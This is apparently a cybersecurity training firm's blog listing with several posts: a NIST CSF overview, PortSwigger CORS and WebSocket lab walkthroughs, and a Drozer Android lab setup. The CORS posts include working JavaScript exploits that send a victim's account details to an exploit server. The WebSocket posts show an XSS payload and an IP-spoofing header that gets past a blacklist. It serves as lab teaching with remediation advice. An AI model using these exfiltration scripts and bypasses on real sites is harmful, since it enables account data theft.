securiumsolutions

Understanding the NIST Cybersecurity Framework

What is NIST? Lets take a look:

NIST stands for the National Institute of Standards and Technology. It is a federal agency within the U.S. Department of Commerce that develops and promotes measurement standards, guidelines, and technologies to enhance innovation and industrial competitiveness. NIST plays a key role in areas such as cybersecurity, manufacturing, and scientific research.

About NIST CSF:

The NIST Cybersecurity Framework (CSF) is a comprehensive guide designed to help organizations manage and reduce cybersecurity risks. Developed by the National Institute of Standards and Technology (NIST), the CSF provides a flexible, risk-based approach to cybersecurity that can be applied across various industries and types of organizations, both public and private.

The Latest version is NIST’s CSF v2.0.


As we can see NIST CSF has 6 functions named as:

1. Govern
2. Identify
3. Protect
4. Detect
5. Respond
6. Recover

Short Explanation of Functions and their categories:

Govern: The Govern function integrates governance, risk management, and oversight activities to ensure that cybersecurity is aligned with business objectives, regulatory requirements, and risk management strategies. It was introduced to bring a more holistic and strategic focus to cybersecurity management across the organization.

Categories of Govern function:

i. Organizational Context: emphasizes the need for organizations to understand their business environment and strategic objectives before they can implement effective cybersecurity measures.
ii. Risk Management: Risk context for business is set out.
iii. Roles, Responsibilities, and Authorities: Roles, responsibilities and authorities should be defined inside the organization in a clear manner.
iv. Policy: Policies for managing cybersecurity should be defined. Which includes Cybersecurity Policy Development, Communication & Enforcement, Alignment with Organizational Goals
v. Oversight: Continuous monitoring and evaluation of cybersecurity activities.
vi. Supply Chain: includes Third-party Risks, Supply Chain Resilience, Due Diligence & Monitoring

Identify: The identity function is related to identifying the assets you want to protect, for protecting our assets we must identify them first.

It has 3 categories of control:

i. Asset management: Asset management means identifying and recording all the assets you want to secure/protect.
ii. Risk assessment: Assessing the risk related to all the assets.
iii. Improvement: Identify the improvements that can be made to secure assets.

Prevent: This category is related to the preventive measures related to the assets.

It has 5 categories:

i. Identity management, Authentication and access: Also known as IAM(Identity and access management) , it is important for verifying who can access the assets and what can they access.
ii. Awareness and Training: It is important to educate our employees and users about secure practices. This can reduce the cyber risks.
iii. Data security: It is related to data so as to protect its confidentiality, integrity, and availability of the data .
iv. Platform security: Increases security by ensuring that the hardware, operating software and applications used to store and process the data are secured.
v. Technology Infrastructure Resilience: Ensure that there is resilient architecture to ensure that network and platform can withstand attacks.

Detect: to make sure to detect attacks at their earliest stage.

It has 2 categories:

i. Continuous monitoring :There should be a continuous monitoring team to ensure proper monitoring of the platform and network. So that attacks can be detected . e.g SOC team.
ii. Adverse Event Analysis: Not all potential threats are actual threats and this category is important for that , it is to identify threats by identifying/analyzing the events.

Respond: It is related to responding to the threats that are found.

It has 4 Categories:

i. Incident management: It refers to managing the incident from the poit it is identified to the end.
ii. Incident Analysis: It is related to analyzing the threat by events and other data .
iii. Incident Response, Reporting, and Communication: This involves responding to the incident and formal reporting and external communication like – to the investors , users etc.
iv. Incident Mitigation: Incidents must be dealt with quickly and should be mitigated.

Recover: This involves recovering from the incidents like – restoring data etc

It has two categories:

i. Incident Recovery Plan Execution: Once the incident is contained we need to think about recovering any damaged or lost data and any services that have been disrupted.

ii. Incident Recover Communications: Just as we need to keep internal and external stakeholders informed of the state of our incident response, we need to maintain these communications during service recovery.

Understanding the NIST Cybersecurity Framework Read More »

Everything You Need to Know About CORS Vulnerabilities

Introduction to CORS

CORS is a security thing in browsers that decides if a website can get stuff from another website. Normally browsers don’t let websites steal info from other sites. But with CORS websites can say it’s fine for certain sites to get their stuff.

If CORS is wrong, attackers could steal info or do stuff for you without you knowing.

What is a Trusted Null Origin Vulnerability?

A trusted null origin vulnerability occurs when a server improperly trusts requests with the Origin: null . This can happen iwhere the server’s CORS policy allows malicious or undefined origins to interact with it. Attackers can exploit this misconfiguration to bypass CORS protections and steal sensitive data, such as API keys or user information.

Lab Description

In this lab, we will exploit a CORS vulnerability with a trusted null origin to extract the administrator’s API key.

Lab URL:  CORS Vulnerability with Trusted Null Origin Lab

Steps to Reproduce the Vulnerability

1. Log in to the application using the provided credentials.

2. Disable intercept in Burp Suite and navigate to “My Account” using Burp’s browser.

3. In Burp Suite’s history, find the /accountDetails request. Note the Access-Control-Allow-Credentials header in the response.

4. Send the request to Burp Repeater, add the header Origin: null, and resubmit it. Observe that the Access-Control-Allow-Origin reflects “null.”

5. Write and host the following HTML exploit script on the provided exploit server:

<script>
var req = new XMLHttpRequest();
req.onload = function() {
document.location = ‘https://exploit-0a61006204ebace580cd8fa5014a00c1.exploit-server.net/’ + req.responseText;
};
req.open(‘GET’, ‘https://0a00000104c1aa31803021e800580091.web-security-academy.net/accountDetails’, true);
req.withCredentials = true;
req.send();
</script>

6. Trigger the exploit and deliver it to the victim.
7. Check the exploit server’s access logs to retrieve the administrator’s API key.

8. Submit the key to solve the lab.

Conclusion

This lab shows how a bad CORS setup trusting the null origin can leak sensitive data. To fix this:

  • Don’t trust the null origin in CORS.
  • Use a strict list of allowed sites.
  • Keep testing CORS to find issues.

By getting CORS right, companies can make their websites safer and protect user data from attackers.

Let’s take another lab to understand CORS

Exploiting CORS Vulnerability with Trusted Insecure Protocols

CORS misconfigurations can allow requests from insecure origins (like HTTP subdomains). This can expose sensitive data when combined with other vulnerabilities, such as XSS.

Lab URL: CORS Vulnerability with Trusted Insecure Protocols

Steps to Reproduce the Vulnerability

1. Log in using Burp’s browser and turn off intercept.

2. Check the /account Details request in the history and observe the Access-Control-Allow-Credentials header.

3. Send the request to Burp Repeater and add the header Origin: http://subdomain.lab-id.

4. Open a product page and click “Check stock.” Notice that data is fetched over an insecure HTTP subdomain.

5. Replace YOUR-LAB-ID with your lab URL and YOUR-EXPLOIT-SERVER-ID with your exploit server ID in the script.

<script> document.location=”http://stock.YOUR-LAB-ID.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open(‘get’,’https://YOUR-LAB-ID.web-security-academy.net/accountDetails’,true); req.withCredentials = true;req.send();function reqListener() {location=’https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key=’%2bthis.responseText; };%3c/script>&storeId=1″ </script>

6. Click View exploit and confirm the API key appears in the URL. Then, click Deliver exploit to victim and access the log on the exploit server.


Everything You Need to Know About CORS Vulnerabilities Read More »

How to Identify and Prevent WebSocket Vulnerabilities

What is web socket:

A WebSocket is a communication protocol that provides full-duplex, bidirectional communication channels over a single, long-lived connection. Unlike traditional HTTP, which is request-response based, WebSockets allow data to be sent and received continuously in both directions without the overhead of repeatedly opening and closing connections.

What are web socket vulnerabilities:

Insecure WebSocket implementations and insufficient input validation can lead to exploitation, such as cross-site scripting (XSS) or buffer overflows. To mitigate these risks, always use secure WebSocket connections (wss://), authenticate users properly, validate inputs, and implement rate limiting and connection management.

Lets take portswigger labs as a example for better understanding:

Lab url: https://portswigger.net/web-security/websockets/cross-site-websocket-hijacking/lab

Description: This online shop has a live chat feature implemented using WebSockets
Chat messages that you submit are viewed by a support agent in real time.

To solve the lab, use a WebSocket message to trigger an alert() popup in the support
agent’s browser.

Explanation: There is a online shop and it has a live chat feature that iis implemented using websockets , we have to trigger an alert() popup through websocket messages.

Steps to solve:

The live chat feature of the website:

Verifying that the chat feature uses a websocket using burpsuit WebSocket history (make sure to configure your burp to intercept websocket history):

I tried <> these symbols and they were url encoded:

I intercepted the websocket message and replaced the message with the script <img src=1 onerror=’alert(1)’> and alert script was successful.

And we successfully solved the lab
Lets take another example:

Manipulating the WebSocket handshake to exploit vulnerabilities:

Lab url: https://portswigger.net/web-security/websockets/lab-manipulatinghandshake-to-exploit-vulnerabilities

Description: This online shop has a live chat feature implemented using WebSockets. It has an aggressive but flawed XSS filter. To solve the lab, use a WebSocket message to trigger an alert() popup in the support agent’s browser.

Exploitation: We have to exploit live chat feature to trigger an xss alert(). It has a xss filter
but it has flaws.

Steps to solve the lab :
Website’s live chat page :

I tried to insert a javascript payload and it says attack detected and disconnects:

When I tried to reconnect(from the reconnect option in the burp repeter) it says “This address is Blacklisted”:

Now I appende X-Forwarded-for:1.1.1.1 to spoof the ip adrress to reconnect:

And it reconnected :

After reconnecting I tried a obfuscated script and the filter didn’t block it and the lab is solved:

Conclusion : WebSocket vulnerabilities can severely affect the security and performance of real-time applications if not properly addressed. To mitigate these risks, it is essential to implement secure WebSocket connections using wss://, validate and authenticate all WebSocket requests, sanitize incoming data, enforce connection limits, and regularly update WebSocket libraries. By following best practices for security, WebSocket-based applications can provide a robust and secure communication channel for real-time data exchange.

That’s all for websocket labs , Thank you for reading.

How to Identify and Prevent WebSocket Vulnerabilities Read More »

Requirements To Set-Up Android Lab in Windows:-

Python: Install Python on your Windows machine.
Nox Player: Install Nox Player, an Android emulator for Windows.

Download and Configure:-
1. Check Python Installation: Open command prompt and type the following command to check if Python is installed:

“python –version”

2. Install Frida-Tools: Open PowerShell and install Drozer using pip3:
“pip3 install drozer”

3. Verify Drozer Installation: Open command prompt and type the following commands to check if Drozer are installed and working properly:
“drozer –help”

4. Go to the Drozer GitHub repository: https://github.com/WithSecureLabs/drozer-agent/releases/.
5. Download drozer application for android.

6. Right-click on Nox Player and select “Open File Location” to navigate to the Nox Player/bin folder.

7. Open CMD in the Nox Player/bin path.

8. Install the drozer apk on emulator, run this following commands:-
“adb install <drozer-apk>”

9. After installing Drozer, turn on the drozer switch.

10. After this run the following command for connection:
“adb froward tcp:31415 tcp:31415”

11. After this , Run this command for connect with drozer.
“drozer console connect”

>> Here I am will demonstrate Drozer on vulnerable applications like:- Androgoat application.

1. First install the vulnerable applications:-

2. Let’s retrieve package name of all application on android:-
“run app.package.list”

3. Let’s retrieve package name first of the vulnerable application.
“run app.package.list -f androgoat”
-f –> filtering package name

4. Let’s retrieve basic Information of the specific package name:-
“run app.package.info -a owasp.sat.agoat”

5. Now, we will read android manifest.
“run app.package.manifest owasp.sat.agoat”

6. Now we will try to identify the attack surface of the application, run this following command in terminal:-
“run app.package.attacksurface owasp.sat.agoat”

7. Let’s retrieve the exported activity component’s of the application.
“run app.activity.info -a owasp.sat.agoat”

8. Now, Let’s try to exploit android activities. We are successfully exploit the activity.
“run app.activity.start –component owasp.sat.agoat owasp.sat.agoat.AccessControl1ViewActivity”

9. Let’s retrieve the services of android.
“run app.service.info -a owasp.sat.agoat”

10. Let’s retrieve the all broadcast receivers.
“run app.broadcast.info -a owasp.sat.agoat”

Requirements To Set-Up Android Lab in Windows:- Read More »

Open chat
Need help?
Hello 👋
Can we help you?